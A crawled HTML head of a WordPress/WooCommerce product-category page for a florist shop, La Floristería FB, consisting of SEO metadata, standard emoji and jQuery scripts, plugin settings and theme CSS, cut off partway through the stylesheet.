

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://fblafloristeria.com/categoria-producto/caballeros/
body_size: 17692
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Caballeros archivos - La Floristería FB</title>
	<link rel="canonical" href="http://fblafloristeria.com/categoria-producto/caballeros/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Caballeros archivos - La Floristería FB" />
	<meta property="og:url" content="http://fblafloristeria.com/categoria-producto/caballeros/" />
	<meta property="og:site_name" content="La Floristería FB" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://fblafloristeria.com/categoria-producto/caballeros/","url":"http://fblafloristeria.com/categoria-producto/caballeros/","name":"Caballeros archivos - La Floristería FB","isPartOf":{"@id":"http://fblafloristeria.com/#website"},"primaryImageOfPage":{"@id":"http://fblafloristeria.com/categoria-producto/caballeros/#primaryimage"},"image":{"@id":"http://fblafloristeria.com/categoria-producto/caballeros/#primaryimage"},"thumbnailUrl":"http://fblafloristeria.com/wp-content/uploads/2020/03/6ca88386-0c28-4d3b-b755-59e7571cb29a.jpg","breadcrumb":{"@id":"http://fblafloristeria.com/categoria-producto/caballeros/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"http://fblafloristeria.com/categoria-producto/caballeros/#primaryimage","url":"http://fblafloristeria.com/wp-content/uploads/2020/03/6ca88386-0c28-4d3b-b755-59e7571cb29a.jpg","contentUrl":"http://fblafloristeria.com/wp-content/uploads/2020/03/6ca88386-0c28-4d3b-b755-59e7571cb29a.jpg","width":748,"height":1034},{"@type":"BreadcrumbList","@id":"http://fblafloristeria.com/categoria-producto/caballeros/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"http://fblafloristeria.com/"},{"@type":"ListItem","position":2,"name":"Caballeros"}]},{"@type":"WebSite","@id":"http://fblafloristeria.com/#website","url":"http://fblafloristeria.com/","name":"La Floristería FB","description":"Floristería Lider","publisher":{"@id":"http://fblafloristeria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://fblafloristeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"http://fblafloristeria.com/#organization","name":"fb la floristería","url":"http://fblafloristeria.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"http://fblafloristeria.com/#/schema/logo/image/","url":"https://fblafloristeria.com/wp-content/uploads/2020/06/billoons-DORADO-04-1.png","contentUrl":"https://fblafloristeria.com/wp-content/uploads/2020/06/billoons-DORADO-04-1.png","width":1168,"height":1168,"caption":"fb la floristería"},"image":{"@id":"http://fblafloristeria.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Fb-la-floristeria-105058094167606/shop/","https://instagram.com/fblafloristeria?igshid=1biduqnvk4zg9","https://es.wikipedia.org/wiki/Floristería"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Floristería FB &raquo; Feed" href="http://fblafloristeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Floristería FB &raquo; Feed de los comentarios" href="http://fblafloristeria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Floristería FB &raquo; Caballeros Categoría Feed" href="http://fblafloristeria.com/categoria-producto/caballeros/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/fblafloristeria.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='http://fblafloristeria.com/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='http://fblafloristeria.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://fblafloristeria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://fblafloristeria.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://fblafloristeria.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.2.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='http://fblafloristeria.com/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='http://fblafloristeria.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='http://fblafloristeria.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://fblafloristeria.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://fblafloristeria.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.4.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://fblafloristeria.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://fblafloristeria.com/wp-content/themes/estore/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='estore-googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='estore-style-css' href='http://fblafloristeria.com/wp-content/themes/estore/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='estore-reponsive-css' href='http://fblafloristeria.com/wp-content/themes/estore/css/responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='http://fblafloristeria.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.4.1' type='text/css' media='all' />
<script type="text/javascript" src="http://fblafloristeria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"http:\/\/fblafloristeria.com\/wp-admin\/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"a8e0e7a122","currency":"USD"};
/* ]]> */
</script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.4.7" id="kk-script-js"></script>
<link rel="https://api.w.org/" href="http://fblafloristeria.com/wp-json/" /><link rel="alternate" type="application/json" href="http://fblafloristeria.com/wp-json/wp/v2/product_cat/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://fblafloristeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Everest Forms 3.0.9" />
<meta name="generator" content="WooCommerce 6.4.1" />
		<style type="text/css">
		.navigation .nav-links a:hover,
		.bttn:hover,
		button,
		input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover,
		.widget_tag_cloud a:hover,
		.right-top-header .top-header-menu-wrapper ul li a:hover,
		.right-header-block a:hover,
		#lang_sel_click a.lang_sel_sel:hover,
		.wcmenucart-contents,
		.category-menu:hover,
		.category-menu .category-toggle.active,
		.widget_shopping_cart .button:hover,
		.woocommerce .widget_shopping_cart_content .buttons a.button:hover,
		.search-user-block:hover,
		.slider-caption-wrapper .slider-btn,
		.slider-caption-wrapper .slider-btn:hover i,
		.widget-collection .page-title:after,
		.widget-featured-collection .page-title:after,
		.featured-slider li .featured-img .featured-hover-wrapper .featured-hover-block a:hover,
		.widget-featured-collection .bx-controls .bx-prev:hover,
		.widget-featured-collection .bx-controls .bx-next:hover,
		.featured-slider li .single_add_to_wishlist,
		.widget_featured_posts_block .entry-thumbnail .posted-on:hover,
		.product-collection .page-title:after,
		.men-collection-color .page-title:after,
		.hot-product-title,
		.hot-content-wrapper .single_add_to_wishlist,
		.widget-collection .cart-wishlist-btn a.added_to_cart:hover:after,
		.entry-thumbnail .posted-on:hover,
		.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist.button.alt,
		.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
		.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
		.single-product.woocommerce-page .product .cart .single_add_to_cart_button,
		.single-product.woocommerce-page .product .yith-wcwl-add-to-wishlist .add_to_wishlist.button.alt,
		.single-product.woocommerce-page .product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
		.single-product.woocommerce-page .product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
		.single-product.woocommerce-page .product .yith-wcwl-add-to-wishlist .single_add_to_cart_button,
		.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range,
		.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle,
		.woocommerce-cart .woocommerce table.shop_table.cart tr.cart_item td.product-remove a,
		.woocommerce-cart .woocommerce table.shop_table.cart tr td.actions input[type="submit"],
		.woocommerce .cart-collaterals .cart_totals .shop_table td button,
		.woocommerce ul.products li.product .add_to_cart_button,
		.return-to-shop a.button,
		.woocommerce #content .wishlist_table tbody tr td.product-remove a.remove_from_wishlist,
		.woocommerce #content .wishlist_table tbody tr td.product-add-to-cart a,
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.woocommerce #respond input#submit.alt,
		.woocommerce a.button.alt,
		.woocommerce button.button.alt,
		.woocommerce input.button.alt,
		.sub-toggle,
		.scrollup  {
			background: #eb6333;
		}

		a,
		.widget_archive a:hover::before,
		.widget_categories a:hover:before,
		.widget_pages a:hover:before,
		.widget_meta a:hover:before,
		.widget_recent_comments a:hover:before,
		.widget_recent_entries a:hover:before,
		.widget_rss a:hover:before,
		.widget_nav_menu a:hover:before,
		.widget_product_categories li a:hover:before,
		.widget_archive li a:hover,
		.widget_categories li a:hover,
		.widget_pages li a:hover,
		.widget_meta li a:hover,
		.widget_recent_comments li a:hover,
		.widget_recent_entries li a:hover,
		.widget_rss li a:hover,
		.widget_nav_menu li a:hover,
		.widget_tag_cloud a:hover,
		.widget_product_categories a:hover,
		.wcmenucart-contents .cart-value,
		#site-navigation ul li:hover > a,
		#site-navigation ul li.current-menu-item > a,
		#site-navigation ul li:hover > a:after,
		.slider-caption-wrapper .slider-title a:hover,
		.widget_vertical_promo .slider-title a:hover,
		.hot-content-wrapper .star-rating,
		.product-list-wrap .product-list-block .product-list-content .price ins,
		.widget-collection .cart-wishlist-btn a i,
		.widget-collection .cart-wishlist-btn a.added_to_cart:after,
		.widget-about .tg-container .about-content-wrapper .about-block .about-sub-title,
		.featured-slider li .featured-title a,
		.featured-slider li .woocommerce-product-rating .star-rating,
		.featured-slider li .price ins,
		.page-header .entry-title,
		.entry-title a:hover,
		.entry-btn .btn:hover,
		.entry-meta a:hover,
		.woocommerce-page ul.products li.product .star-rating,
		.woocommerce-page ul.products li.product .price ins,
		.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .feedback,
		.single-product.woocommerce-page .product .summary .price,
		.single-product.woocommerce-page .product .woocommerce-product-rating .star-rating,
		.widget.woocommerce .star-rating,
		.cart-empty,
		.woocommerce .woocommerce-info:before,
		.woocommerce .woocommerce-error:before,
		.woocommerce .woocommerce-message:before,
		.toggle-wrap:hover i,
		#cancel-comment-reply-link,
		#cancel-comment-reply-link:before,
		.logged-in-as a {
			color: #eb6333;
		}

		.widget-title span,
		#lang_sel_click ul ul,
		.wcmenucart-contents .cart-value,
		#category-navigation,
		#category-navigation ul.sub-menu,
		#masthead .widget_shopping_cart,
		.widget_shopping_cart .button:hover,
		.woocommerce .widget_shopping_cart_content .buttons a.button:hover,
		#site-navigation .sub-menu,
		.search-wrapper .header-search-box,
		.hot-product-content-wrapper .hot-img,
		.widget-collection .cart-wishlist-btn a i,
		.widget-collection .cart-wishlist-btn a.added_to_cart:after,
		.featured-slider li .featured-img .featured-hover-wrapper .featured-hover-block a:hover,
		.widget-featured-collection .bx-controls .bx-prev:hover,
		.widget-featured-collection .bx-controls .bx-next:hover,
		.single-product.woocommerce-page .product .images .thumbnails a,
		.woocommerce .woocommerce-info,
		.woocommerce .woocommerce-error,
		.woocommerce .woocommerce-message,
		.menu-primary-container,
		.comment-list .comment-body{
			border-color: #eb6333;
		}

		.search-wrapper .header-search-box:before,
		#masthead .widget_shopping_cart::before{
			border-bottom-color:#eb6333;
		}

		.big-slider .bx-controls .bx-prev:hover,
		.category-slider .bx-controls .bx-prev:hover{
			border-left-color:#eb6333;
		}

		.big-slider .bx-controls .bx-next:hover,
		.category-slider .bx-controls .bx-next:hover{
			border-right-color:#eb6333;
		}

		#primary-menu{
			border-top-color:#eb6333;
		}

		a:hover,
		a:focus,
		a:active,
		#category-navigation ul li:hover > a,
		.section-title-wrapper .section-title-block .page-title a:hover,
		.view-all a:hover,
		.men-collection-color .section-title-wrapper .section-title-block .page-title a:hover,
		.hot-product-content-wrapper .hot-img .cart-price-wrapper .add_to_cart_button:hover,
		.hot-product-content-wrapper .hot-img .cart-price-wrapper .added_to_cart:hover,
		.hot-content-wrapper .hot-title a:hover,
		.product-list-wrap .product-list-block .product-list-content .product-list-title a:hover,
		.page-header .entry-sub-title span a:hover,
		.featured-slider li .featured-title a:hover,
		.woocommerce-page ul.products li.product .products-title a:hover,
		.woocommerce .widget_layered_nav_filters ul li a:hover,
		.woocommerce-cart .woocommerce table.shop_table.cart tr.cart_item td.product-name a:hover,
		.woocommerce .widget_layered_nav_filters ul li a:hover,
		.woocommerce-cart .woocommerce table.shop_table.cart tr.cart_item td.product-name a:hover,
		.woocommerce #content .wishlist_table tbody tr td.product-name a:hover,
		.comment-author .fn .url:hover    {
			color: #d74f1f
		}

		.hot-content-wrapper .single_add_to_wishlist:hover,
		.widget-collection .cart-wishlist-btn a i:hover,
		.woocommerce-page ul.products li.product .products-img .products-hover-wrapper .products-hover-block a:hover,
		.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist.button.alt:hover,
		.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
		.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
		.single-product.woocommerce-page .product .cart .single_add_to_cart_button:hover,
		.single-product.woocommerce-page .product .yith-wcwl-add-to-wishlist .add_to_wishlist.button.alt:hover,
		.single-product.woocommerce-page .product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
		.single-product.woocommerce-page .product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
		.single-product.woocommerce-page .product .yith-wcwl-add-to-wishlist .single_add_to_cart_button:hover,
